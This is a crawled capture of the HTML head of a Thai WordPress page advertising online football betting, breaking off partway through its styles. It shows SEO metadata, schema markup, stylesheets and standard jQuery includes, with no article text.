

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lexmaua.com/%E0%B8%94%E0%B8%B9%E0%B8%AA%E0%B8%94%E0%B8%9C%E0%B9%88%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A/
body_size: 21229
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ดูสดผ่านเว็บ สุดยอดตัวช่วยวิเคราะห์บอลสำหรับแทงบอลออนไลน์</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript>
	<meta name="description" content="ดูสดผ่านเว็บ www.ufa88.com เว็บไซต์แทงบอลออนไลน์อันดับ 1 พนันออนไลน์ ทั้งระบบมือถือและคอมพิวเตอร์ ที่ดีที่สุดในประเทศตลอด 24.ชม" />
	<link rel="canonical" href="https://www.lexmaua.com/ดูสดผ่านเว็บ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ดูสดผ่านเว็บ สุดยอดตัวช่วยวิเคราะห์บอลสำหรับแทงบอลออนไลน์" />
	<meta property="og:description" content="ดูสดผ่านเว็บ www.ufa88.com เว็บไซต์แทงบอลออนไลน์อันดับ 1 พนันออนไลน์ ทั้งระบบมือถือและคอมพิวเตอร์ ที่ดีที่สุดในประเทศตลอด 24.ชม" />
	<meta property="og:url" content="https://www.lexmaua.com/ดูสดผ่านเว็บ/" />
	<meta property="og:site_name" content="www.LEXMAUA.COM" />
	<meta property="article:published_time" content="2019-09-02T20:40:47+00:00" />
	<meta property="article:modified_time" content="2022-05-03T09:54:50+00:00" />
	<meta property="og:image" content="https://www.lexmaua.com/wp-content/uploads/2019/09/4.jpg" />
	<meta property="og:image:width" content="950" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/#article","isPartOf":{"@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"},"author":{"name":"admin","@id":"https://www.lexmaua.com/#/schema/person/4757e69b24f8a28b875d5fd8c881cd81"},"headline":"ดูสดผ่านเว็บ","datePublished":"2019-09-02T20:40:47+00:00","dateModified":"2022-05-03T09:54:50+00:00","mainEntityOfPage":{"@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://www.lexmaua.com/#organization"},"image":{"@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/#primaryimage"},"thumbnailUrl":"https://www.lexmaua.com/wp-content/uploads/2019/09/4.jpg","keywords":["ดูสดผ่านเว็บ"],"articleSection":["ดูสดผ่านเว็บ"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/","url":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/","name":"ดูสดผ่านเว็บ สุดยอดตัวช่วยวิเคราะห์บอลสำหรับแทงบอลออนไลน์","isPartOf":{"@id":"https://www.lexmaua.com/#website"},"primaryImageOfPage":{"@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/#primaryimage"},"image":{"@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/#primaryimage"},"thumbnailUrl":"https://www.lexmaua.com/wp-content/uploads/2019/09/4.jpg","datePublished":"2019-09-02T20:40:47+00:00","dateModified":"2022-05-03T09:54:50+00:00","description":"ดูสดผ่านเว็บ www.ufa88.com เว็บไซต์แทงบอลออนไลน์อันดับ 1 พนันออนไลน์ ทั้งระบบมือถือและคอมพิวเตอร์ ที่ดีที่สุดในประเทศตลอด 24.ชม","breadcrumb":{"@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/#primaryimage","url":"https://www.lexmaua.com/wp-content/uploads/2019/09/4.jpg","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2019/09/4.jpg","width":950,"height":500,"caption":"ดูสดผ่านเว็บ"},{"@type":"BreadcrumbList","@id":"https://www.lexmaua.com/%e0%b8%94%e0%b8%b9%e0%b8%aa%e0%b8%94%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lexmaua.com/"},{"@type":"ListItem","position":2,"name":"ดูสดผ่านเว็บ"}]},{"@type":"WebSite","@id":"https://www.lexmaua.com/#website","url":"https://www.lexmaua.com/","name":"www.LEXMAUA.COM","description":"","publisher":{"@id":"https://www.lexmaua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lexmaua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.lexmaua.com/#organization","name":"www.LEXMAUA.COM","url":"https://www.lexmaua.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/logo/image/","url":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","width":700,"height":200,"caption":"www.LEXMAUA.COM"},"image":{"@id":"https://www.lexmaua.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.lexmaua.com/#/schema/person/4757e69b24f8a28b875d5fd8c881cd81","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9404994d302c1ab8b084d17ab32fbfaf5be878a62fbd2271338eadb4bf27747f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9404994d302c1ab8b084d17ab32fbfaf5be878a62fbd2271338eadb4bf27747f?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.lexmaua.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; ฟีด" href="https://www.lexmaua.com/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lexmaua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769713794' media='all' />
<link rel='stylesheet' id='elementor-post-686-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1769713794' media='all' />
<link rel='stylesheet' id='elementor-post-693-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1769713794' media='all' />
<link rel='stylesheet' id='elementor-post-696-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-696.css?ver=1769713842' media='all' />

<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "prompt",sans-serif !important; }body {--s-heading:"prompt",sans-serif !important}body {--s-heading-weight:}
</style>

<style id='seed-fonts-body-all-inline-css'>
body{font-family: "prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>


<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lexmaua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lexmaua.com/wp-json/wp/v2/posts/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lexmaua.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.lexmaua.com/?p=68' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lexmaua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lexmaua.com%2F%25e0%25b8%2594%25e0%25b8%25b9%25e0%25b8%25aa%25e0%25b8%2594%25e0%25b8%259c%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%259a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lexmaua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lexmaua.com%2F%25e0%25b8%2594%25e0%25b8%25b9%25e0%25b8%25aa%25e0%25b8%2594%25e0%25b8%259c%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%25a7%25e0%25b9%2587%25e0%25b8%259a%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
